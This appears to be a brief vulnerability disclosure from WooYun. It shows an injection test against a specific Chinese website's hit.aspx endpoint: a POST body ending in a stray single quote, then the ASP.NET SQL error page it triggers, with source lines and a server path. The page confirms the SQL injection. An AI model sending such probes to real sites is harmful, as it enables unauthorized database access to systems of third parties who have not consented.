 Load URL (A)
http://m.szretop.cn/label/ajax/hit.aspx
Split URL (S)
Execute (X)
Enable Post data
Enable Referrer
Post data
type=0&colid=3&itemid=1&f=hits'
“/”应用程序中的服务器错误。
字符串 ' FROM Whir_U_Content WHERE Whir_U_Content_PID=1' 后的引号不完整。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 字符串 ' FROM Whir_U_Content WHERE Whir_U_Content_PID=1' 后的引号不完整。
源错误:
行 71: sql = RemoveCondition(sql);//把“字符=*”替换成"1=1"
行 72:
行 73: return DbHelper.CurrentDb.ExecuteScalar<object>(sql).ToInt();
行 74: }
行 75:
源文件: d:\Site\label\ajax\hit.aspx.cs 行: 73
堆栈跟踪:
www.wooyun.org
[SqlException (0x80131904): 字符串 ' FROM Whir_U_Content WHERE Whir_U_Content_PID=1' 后的引号不完整。]